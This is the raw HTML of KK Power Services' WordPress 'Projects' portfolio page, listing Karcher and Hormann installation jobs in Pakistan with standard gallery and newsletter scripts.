		<div id="top-drawer-area" class="hidden-sm hidden-xs">
    <div id="top-drawer-bar" class="top-drawer-hide">
                <div class="container">
                    <div class="sidebar sidebar-top-drawer row">
                <aside id="darna-footer-logo-3" class="g5plus-col-3 widget widget-footer-logo">        <div class="footer-logo ">
                            <a href="https://services.kkpower.com.pk"><img src="https://services.kkpower.com.pk/wp-content/uploads/2021/06/logo-removebg-preview-1-e1625069044276.png" alt="" /></a>
                        <div class="sub-description">
                            </div>
        </div>

        </aside><aside id="block-3" class="g5plus-col-3 widget widget_block widget_text">
<p>KK Power believes in providing holistic solutions to its clients, ranging from providing world class equipment to excellent customer support.</p>
</aside><aside id="text-6" class="g5plus-col-3 widget widget_text"><h4 class="widget-title"><span>Business Hours</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li>Sunday to Tuesday: 8am to 6pm</li>
	<li>Saturday: 9am to 4pm</li>
	<li>Friday: Closed</li>
	<li>Support Hours is 24/7 every day</li>
</ul></div>
		</aside><aside id="mc4wp_form_widget-3" class="g5plus-col-3 widget widget_mc4wp_form_widget"><h4 class="widget-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-862 mc4wp-form-basic" method="post" data-id="862" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="mail-chimp-wrapper">
	<p>Enter your email address for our mailing list.</p>
	<div class="mail-chimp-button">
		<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email Address" required />
		<button type="submit"><i class="fa fa-paper-plane"></i></button>
	</div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769988756" /><input type="hidden" name="_mc4wp_form_id" value="862" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-4" class="g5plus-col-3 widget widget_block widget_text">
<p></p>
</aside>            </div>
                </div>
            </div>
            <a href="#" class="top-drawer-toggle"></a>
    </div>
<div class="top-bar mobile-top-bar-hide">
	<div class="container">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><i class="fa fa-phone"></i> CALL US NOW  0301 8452661</li>
	<li><i class="fa fa-envelope"></i> <a href="mailto:info@kkpower.com.pk">info@kkpower.com.pk</a></li>
</ul></div>
		</aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="g5plus-social-profile-2" class="widget widget-social-profile">	    	    <ul class="widget-social-profile social-icon-no-border">
		    <li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
	    </ul>
	    	    </aside>				</div>
					</div>
	</div>
</div>
		<header id="header" class="main-header header-3 header-mobile-sticky header-mobile-4 menu-drop-fly">
	<div class="container header-mobile-wrapper">
	<div class="header-mobile-inner header-mobile-4">
		<div class="toggle-icon-wrapper" data-ref="main-menu" data-drop-type="fly">
			<div class="toggle-icon"> <span></span></div>
		</div>

		<div class="header-customize">
								</div>

					<div class="header-logo-mobile">
				<a  href="https://services.kkpower.com.pk/" title="KK Power Services - KK Power Services" rel="home">
					<img src="https://services.kkpower.com.pk/wp-content/uploads/2021/06/logo-removebg-preview-e1625068936260.png" alt="KK Power Services - KK Power Services" />
				</a>
			</div>
			</div>
</div>	<div class="container header-desktop-wrapper">
		<div class="header-left">
			<div class="header-logo">
	<a  href="https://services.kkpower.com.pk/" title="KK Power Services - KK Power Services" rel="home">
		<img src="https://services.kkpower.com.pk/wp-content/uploads/2021/06/logo-removebg-preview-1-e1625069044276.png" alt="KK Power Services - KK Power Services" />
	</a>
</div>		</div>
		<div class="header-right">
						<div class="header-customize">
				<div class="get-a-quote-wrapper header-customize-item">
	<a class="get-a-quote-button" href="#"><i class="fa fa-envelope"></i><span>Get a quote</span></a>
</div>
			</div>
				</div>
	</div>
	<div class="header-3-menu-wrapper header-sticky">
		<div class="container">
							<div id="primary-menu" class="menu-wrapper">
					<ul id="main-menu" class="main-menu menu-drop-fly x-nav-menu x-nav-menu_main-menu x-animate-sign-flip" data-breakpoint="991" >		<li class="menu-fly-search">
			<form  method="get" action="https://services.kkpower.com.pk">
				<input type="text" name="s" placeholder="Search...">
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
		</li>
		<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/projects/" class="x-menu-a-text"><span class="x-menu-text">Projects</span></a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/" class="x-menu-a-text"><span class="x-menu-text">Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/janitorial-services/" class="x-menu-a-text"><span class="x-menu-text">JANITORIAL SERVICES</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/training-and-commissioning/" class="x-menu-a-text"><span class="x-menu-text">TRAINING AND COMMISSIONING</span></a></li><li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/spare-part/" class="x-menu-a-text"><span class="x-menu-text">SPARE PARTS</span></a></li><li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/service-contracts/" class="x-menu-a-text"><span class="x-menu-text">SERVICE CONTRACTS</span></a></li><li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/rental-and-refurbished-machines/" class="x-menu-a-text"><span class="x-menu-text">RENTAL AND REFURBISHED MACHINES</span></a></li><li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/our-services/traction-motive-power-batteries/" class="x-menu-a-text"><span class="x-menu-text">TRACTION &#038; MOTIVE POWER BATTERIES</span></a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/about-us/" class="x-menu-a-text"><span class="x-menu-text">About Us</span></a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://services.kkpower.com.pk/contact-us/" class="x-menu-a-text"><span class="x-menu-text">Contact Us</span></a></li></ul>			<div class="main-menu-custom-text">
				                    <i class="fa fa-mobile"></i> <span>042 35729330</span>                			</div>
		<div class="main-menu-overlay"></div>
				</div>
					</div>
	</div>

</header>			<div id="get_quote_popup" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
									<h2>Get a quote</h2>
								<div class="mail-chimp-popup">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-862 mc4wp-form-basic" method="post" data-id="862" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><div class="mail-chimp-wrapper">
	<p>Enter your email address for our mailing list.</p>
	<div class="mail-chimp-button">
		<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email Address" required />
		<button type="submit"><i class="fa fa-paper-plane"></i></button>
	</div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769988756" /><input type="hidden" name="_mc4wp_form_id" value="862" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				<div><button type="button" class="action" data-dialog-close="close"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>


			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section  class="page-title-wrap page-title-wrap-bg" style="background-image: url(https://services.kkpower.com.pk/wp-content/uploads/2015/07/bg-portfolio-title.jpg)">
    <div class="page-title-overlay" ></div>
    <div class="container">
        <div class="page-title-inner block-center">
            <div class="block-center-inner">
                <h1 >Projects</h1>
                            </div>
        </div>
    </div>
</section><main role="main" class="site-content-page">
									<div class="site-content-page-inner ">
				<div class="page-content">
                    <div id="post-123" class="post-123 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="portfolio     paging" id="portfolio-697fe29461f15">
        <div class="portfolio-tabs">
                            <div class="tab-wrapper container bg-category-wrap  center">
                        <ul class="background-cat primary-color">
                            <li class="active">
                                <a class="isotope-portfolio ladda-button active" data-section-id="697fe29461f15"
                                                  data-group="all" data-filter="*" data-layout-type="grid" data-order="DESC"
                                                  data-column = "4"  data-overlay-style = "title-float"
                                                  data-style="zoom-out" data-spinner-color="#016bb5" href="javascript:;">
                                    All                                </a>
                            </li>
                            
                                                                                            <li class="">
                                    <a class="isotope-portfolio isotope-portfolio-cat ladda-button " href="javascript:;" data-section-id="697fe29461f15"
                                       data-layout-type="grid" data-column = "4" data-order="DESC"
                                       data-group="hormann" data-filter=".Hormann"
                                       data-overlay-style = "title-float" data-style="zoom-out" data-spinner-color="#016bb5" >
                                        Hormann                                    </a>
                                </li>
                                                                                                                            <li class="">
                                    <a class="isotope-portfolio isotope-portfolio-cat ladda-button " href="javascript:;" data-section-id="697fe29461f15"
                                       data-layout-type="grid" data-column = "4" data-order="DESC"
                                       data-group="karcher" data-filter=".Karcher"
                                       data-overlay-style = "title-float" data-style="zoom-out" data-spinner-color="#016bb5" >
                                        Karcher                                    </a>
                                </li>
                                                                                                                            <li class="last">
                                    <a class="isotope-portfolio isotope-portfolio-cat ladda-button " href="javascript:;" data-section-id="697fe29461f15"
                                       data-layout-type="grid" data-column = "4" data-order="DESC"
                                       data-group="racking" data-filter=".Racking"
                                       data-overlay-style = "title-float" data-style="zoom-out" data-spinner-color="#016bb5" >
                                        Racking                                    </a>
                                </li>
                                                                                                                </ul>
                    </div>

            </div>
            <div  class="portfolio-wrapper darna-col-md-4  grid "   data-section-id="697fe29461f15" id="portfolio-container-697fe29461f15" data-columns="4">
                    <div class="portfolio-item Karcher ">

    <figure>
    <img fetchpriority="high" decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101832-480x480.png" alt="Kartarpur"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/kartarpur/"><div class="title secondary-font bold-color primary-color-hover">Kartarpur</div> </a>
            
            <span class="category menu-font bold-color">Karcher</span>
                            <a href="https://services.kkpower.com.pk/portfolio/kartarpur/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101832.png" data-rel="prettyPhoto[pp_gal_1342]"  title="Kartarpur">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101839.png"  data-rel="prettyPhoto[pp_gal_1342]" title="<a href='https://services.kkpower.com.pk/portfolio/kartarpur/'>Kartarpur</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101832.png"  data-rel="prettyPhoto[pp_gal_1342]" title="<a href='https://services.kkpower.com.pk/portfolio/kartarpur/'>Kartarpur</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Karcher ">

    <figure>
    <img decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101425-480x480.png" alt="TB 42 – BRT"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/tb-42-brt/"><div class="title secondary-font bold-color primary-color-hover">TB 42 – BRT</div> </a>
            
            <span class="category menu-font bold-color">Karcher</span>
                            <a href="https://services.kkpower.com.pk/portfolio/tb-42-brt/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101425.png" data-rel="prettyPhoto[pp_gal_1337]"  title="TB 42 – BRT">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101412.png"  data-rel="prettyPhoto[pp_gal_1337]" title="<a href='https://services.kkpower.com.pk/portfolio/tb-42-brt/'>TB 42 – BRT</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101425.png"  data-rel="prettyPhoto[pp_gal_1337]" title="<a href='https://services.kkpower.com.pk/portfolio/tb-42-brt/'>TB 42 – BRT</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101406.png"  data-rel="prettyPhoto[pp_gal_1337]" title="<a href='https://services.kkpower.com.pk/portfolio/tb-42-brt/'>TB 42 – BRT</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_101419.png"  data-rel="prettyPhoto[pp_gal_1337]" title="<a href='https://services.kkpower.com.pk/portfolio/tb-42-brt/'>TB 42 – BRT</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Karcher ">

    <figure>
    <img decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_100653-480x480.png" alt="CAA &#8211; Solutions"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/caa-solutions/"><div class="title secondary-font bold-color primary-color-hover">CAA &#8211; Solutions</div> </a>
            
            <span class="category menu-font bold-color">Karcher</span>
                            <a href="https://services.kkpower.com.pk/portfolio/caa-solutions/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_100653.png" data-rel="prettyPhoto[pp_gal_1331]"  title="CAA &#8211; Solutions">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_100646.png"  data-rel="prettyPhoto[pp_gal_1331]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-solutions/'>CAA &#8211; Solutions</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_100653.png"  data-rel="prettyPhoto[pp_gal_1331]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-solutions/'>CAA &#8211; Solutions</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/07/image_2021-07-29_100702.png"  data-rel="prettyPhoto[pp_gal_1331]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-solutions/'>CAA &#8211; Solutions</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Karcher ">

    <figure>
    <img loading="lazy" decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2015/07/image_2021-07-29_100022-480x480.png" alt="CAA &#8211; RRDR"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/caa-rrdr/"><div class="title secondary-font bold-color primary-color-hover">CAA &#8211; RRDR</div> </a>
            
            <span class="category menu-font bold-color">Karcher</span>
                            <a href="https://services.kkpower.com.pk/portfolio/caa-rrdr/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2015/07/image_2021-07-29_100022.png" data-rel="prettyPhoto[pp_gal_189]"  title="CAA &#8211; RRDR">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2015/07/image_2021-07-29_100032.png"  data-rel="prettyPhoto[pp_gal_189]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-rrdr/'>CAA &#8211; RRDR</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2015/07/image_2021-07-29_100022.png"  data-rel="prettyPhoto[pp_gal_189]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-rrdr/'>CAA &#8211; RRDR</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2015/07/image_2021-07-29_100128.png"  data-rel="prettyPhoto[pp_gal_189]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-rrdr/'>CAA &#8211; RRDR</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2015/07/image_2021-07-29_100122.png"  data-rel="prettyPhoto[pp_gal_189]" title="<a href='https://services.kkpower.com.pk/portfolio/caa-rrdr/'>CAA &#8211; RRDR</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Hormann ">

    <figure>
    <img loading="lazy" decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122504-480x480.png" alt="NFR Steel Doors Lahore"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/"><div class="title secondary-font bold-color primary-color-hover">NFR Steel Doors Lahore</div> </a>
            
            <span class="category menu-font bold-color">Hormann</span>
                            <a href="https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122504.png" data-rel="prettyPhoto[pp_gal_1449]"  title="NFR Steel Doors Lahore">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122509.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122516.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122522.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122527.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122531.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122536.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122540.png"  data-rel="prettyPhoto[pp_gal_1449]" title="<a href='https://services.kkpower.com.pk/portfolio/nfr-steel-doors-lahore/'>NFR Steel Doors Lahore</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Hormann ">

    <figure>
    <img loading="lazy" decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122233-480x480.png" alt="Complete Loading Docks"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/complete-loading-docks-2/"><div class="title secondary-font bold-color primary-color-hover">Complete Loading Docks</div> </a>
            
            <span class="category menu-font bold-color">Hormann</span>
                            <a href="https://services.kkpower.com.pk/portfolio/complete-loading-docks-2/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122233.png" data-rel="prettyPhoto[pp_gal_1446]"  title="Complete Loading Docks">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122228.png"  data-rel="prettyPhoto[pp_gal_1446]" title="<a href='https://services.kkpower.com.pk/portfolio/complete-loading-docks-2/'>Complete Loading Docks</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_122233.png"  data-rel="prettyPhoto[pp_gal_1446]" title="<a href='https://services.kkpower.com.pk/portfolio/complete-loading-docks-2/'>Complete Loading Docks</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Hormann ">

    <figure>
    <img loading="lazy" decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_121851-480x480.png" alt="Dock Levelers"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/dock-levelers/"><div class="title secondary-font bold-color primary-color-hover">Dock Levelers</div> </a>
            
            <span class="category menu-font bold-color">Hormann</span>
                            <a href="https://services.kkpower.com.pk/portfolio/dock-levelers/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_121851.png" data-rel="prettyPhoto[pp_gal_1442]"  title="Dock Levelers">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_121905.png"  data-rel="prettyPhoto[pp_gal_1442]" title="<a href='https://services.kkpower.com.pk/portfolio/dock-levelers/'>Dock Levelers</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_121900.png"  data-rel="prettyPhoto[pp_gal_1442]" title="<a href='https://services.kkpower.com.pk/portfolio/dock-levelers/'>Dock Levelers</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_121851.png"  data-rel="prettyPhoto[pp_gal_1442]" title="<a href='https://services.kkpower.com.pk/portfolio/dock-levelers/'>Dock Levelers</a>"></a>
                </div>
                </div>

</div>
                    <div class="portfolio-item Hormann ">

    <figure>
    <img loading="lazy" decoding="async" width="480" height="480" src="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_120728-480x480.png" alt="Dock Leveler 2m x 5m"/>
    <figcaption class="">
        <div class="fig-title">
                            <a href="https://services.kkpower.com.pk/portfolio/dock-leveler-2m-x-5m/"><div class="title secondary-font bold-color primary-color-hover">Dock Leveler 2m x 5m</div> </a>
            
            <span class="category menu-font bold-color">Hormann</span>
                            <a href="https://services.kkpower.com.pk/portfolio/dock-leveler-2m-x-5m/" class="ico-view-detail"><i class="fa fa-eye"></i></a>
                        <a class="ico-view-gallery prettyPhoto" href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_120728.png" data-rel="prettyPhoto[pp_gal_1439]"  title="Dock Leveler 2m x 5m">
                <i class="fa fa-arrows-alt"></i>
            </a>
        </div>
    </figcaption>
</figure>

    <div style="display: none">
                        <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_120728.png"  data-rel="prettyPhoto[pp_gal_1439]" title="<a href='https://services.kkpower.com.pk/portfolio/dock-leveler-2m-x-5m/'>Dock Leveler 2m x 5m</a>"></a>
                </div>
                            <div>
                    <a href="https://services.kkpower.com.pk/wp-content/uploads/2021/08/image_2021-08-19_120735.png"  data-rel="prettyPhoto[pp_gal_1439]" title="<a href='https://services.kkpower.com.pk/portfolio/dock-leveler-2m-x-5m/'>Dock Leveler 2m x 5m</a>"></a>
                </div>
                </div>

</div>
        
    </div>
        <div id="view_all_button_wrap_697fe29461f15" class="container view-button-wrap">
            </div>
                <div style="clear: both"></div>
        <div class="paging" id="load-more-697fe29461f15">
            <a href="javascript:;" class="darna-button style1 button-sm load-more" data-loading-text="<i class='fa fa-refresh fa-spin'></i> Loading..."
                data-section-id="697fe29461f15"
                data-current-page="2"
                data-offset="0"
                data-post-per-page = "8"
                data-overlay-style = "title-float"
                data-column = "4"
                data-padding = ""
                data-layout-type = "grid"
                data-order="DESC"
            >LOAD MORE</a>
        </div>
    
</div>

<script type="text/javascript">
    (function($) {
        "use strict";
        
            var $container = jQuery('div[data-section-id="697fe29461f15"]');
            $($container).css('opacity',0);
            $(window).load(function(){
                $('.isotope-portfolio','.portfolio-tabs').off();
                $('.isotope-portfolio','.portfolio-tabs').click(function(){
                    $('.isotope-portfolio','.portfolio-tabs').removeClass('active');
                    $('li','.portfolio-tabs').removeClass('active');
                    $(this).addClass('active');
                    $(this).parent().addClass('active');
                    var dataSectionId = $(this).attr('data-section-id');
                    var filter = $(this).attr('data-filter');
                    var $container = jQuery('div[data-section-id="' + dataSectionId + '"]').isotope({ filter: filter});
                    $container.imagesLoaded( function() {
                        $container.isotope('layout');
                    });
                });
                var $container = jQuery('div[data-section-id="697fe29461f15"]');
                $container.imagesLoaded( function() {
                    $container.isotope({
                        itemSelector: '.portfolio-item'
                    }).isotope('layout');
                });
                $($container).css('opacity',1);

                $container.closest('.portfolio').find('.isotope-portfolio-cat.active').trigger('click');

            });

        
        $(document).ready(function(){
            $('.portfolio-item > div.entry-thumbnail').hoverdir();
            PortfolioAjaxAction.init('https://services.kkpower.com.pk/wp-admin/admin-ajax.php');
            var $container = $('div[data-section-id="697fe29461f15"]');
            $($container).bind('afterOwlInit', function(){
                $('.owl-controls','.portfolio-wrapper').addClass('container');
            });
        })
    })(jQuery);
</script>


</div></div></div></div></div>
	</div>
		<!-- .entry-content -->
</div>				</div>
                			</div>
								</main>			
			</div>
			<!-- Close Wrapper Content -->

            				            <footer class="main-footer-wrapper footer-collapse-able">
	                <div id="wrapper-footer">
	                    <div class="main-footer">
	<div class="footer_inner clearfix">
							<div class="footer_top_holder col-3">
				<div class="container">
					<div class="row footer-top-col-3 footer-6">
						<div class="sidebar col-md-9 col-sm-12 col-1"><aside id="text-3" class="widget widget_text"><h4 class="widget-title"><span>Get in touch</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li><i class="fa fa-map-marker"></i> Mouza Leel, Behind
HBFC Society Sector J
Service Road Ring
Road Lahore</li>
<li><i class="fa fa-map-marker"></i> 241- FF Central Commercial Area, Phase IV,, DHA, Lahore Cantt., Lahore</li>
	<li><i class="fa fa-envelope-o"></i> info@kkpower.com.pk</li>
	
	
</ul></div>
		</aside></div><div class="sidebar col-md-3 col-sm-12 col-2"><aside id="text-4" class="widget widget_text"><h4 class="widget-title"><span>Business Hours</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li>Monday to Saturday : 8am to 6pm</li>	
	<li>Sunday : Closed</li>
	<li>24/7 Support</li>
</ul>
</div>
		</aside></div>					</div>
				</div>
